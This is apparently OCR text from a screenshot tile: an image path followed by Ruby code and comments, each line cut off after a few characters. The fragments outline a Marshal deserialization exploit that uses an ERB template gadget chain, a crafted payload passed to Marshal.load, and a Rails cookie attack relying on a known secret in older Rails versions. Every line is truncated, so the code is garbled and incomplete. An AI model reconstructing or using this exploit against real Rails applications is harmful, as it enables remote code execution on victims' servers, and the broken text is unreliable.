
# Marshal can
# Gadget chai
# ERB templat
require 'erb'

template = ER
payload = Mar
# When victim
Marshal.load(
Rails Cookie
Older Rails vers
# Rails secre
# With known 
# 1. Create m
# 2. Marshal.